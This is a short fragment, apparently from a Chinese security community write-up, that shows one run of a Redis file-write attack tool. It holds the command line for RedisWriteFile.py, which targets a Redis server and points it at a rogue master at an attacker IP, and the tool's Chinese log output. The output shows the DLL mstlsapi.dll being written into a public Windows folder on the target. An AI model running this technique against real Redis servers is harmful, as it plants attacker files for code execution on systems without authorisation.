 ❯ python3 RedisWriteFile.py --rhost=192.168.56.140 --rport=6379 --lhost=192.168.56.1 --rpath="C:\Users\Public\Downloads" --rfile="mstlsapi.dll" --lfile="/tmp/mstlsapi.dll"
RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[info] TARGET 192.168.56.140:6379
[info] SERVER 192.168.56.1:21000
[info] 连接恶意主服务器: 192.168.56.1:21000
[info] 连接恶意主状态: +OK
[info] 设置写出路径为: C:\Users\Public\Downloads
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: mstlsapi.dll
[info] 设置写出文件状态: +OK
[info] 断开主从连接: +OK
[info] 恢复原始文件名: +OK
先知社区